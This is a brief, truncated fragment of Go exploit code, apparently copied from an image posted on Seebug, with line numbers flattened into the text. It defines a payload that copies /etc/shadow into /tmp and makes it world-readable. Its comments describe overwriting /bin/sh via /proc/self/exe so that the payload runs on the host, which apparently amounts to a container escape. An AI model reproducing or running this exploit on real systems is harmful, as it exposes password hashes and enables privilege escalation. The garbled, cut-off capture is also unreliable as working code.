 12 "strings"
13 )
14
15 // This is the line of shell commands that will execute on the host
16 var payload = "#!/bin/bash \n cat /etc/shadow > /tmp/shadow && chmod 777 /tmp/shadow"
17
18 func main() {
19 // First we overwrite /bin/sh with the /proc/self/exe interpreter path
20 fd, err := os.Create("/bin/sh")
21 if err != nil {
22 fmt.Println(err)
Seebug